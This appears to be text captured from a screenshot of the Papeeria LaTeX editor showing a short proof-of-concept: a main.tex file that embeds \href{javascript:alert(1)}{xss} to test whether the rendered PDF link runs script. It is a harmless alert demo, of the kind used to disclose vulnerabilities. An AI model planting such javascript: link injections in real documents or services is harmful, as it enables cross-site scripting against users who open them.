 DJ Y
Compile [main.tex]
Search
Share
25
DJ Y
Project
Biblio
Plots
« Hide
main.tex
main.tex Saved
Spellchecker
Discussions
1 \documentclass{article}
2
3 \usepackage{hyperref}
4
5 \begin{document}
6
7 LaTex injection demo
8
9 \href{javascript:alert(1)}{xss}
10
11 \end{document}
Save
Viewer: Browser built-in
Hide »
1 / 1
LaTex injection demo
xss
PDF
Version control
Hide
Words: 4 in text, 0 in headers, 0 elsewhere. Headers: 0. Floats: 0. Maths: 0 inline, 0 displayed
PAPEERIA
javascript:alert(1)
4 words Open raw logs
Pricing | Terms of service | Docs | Contacts © 2023 BarD Software s.r.o
feedback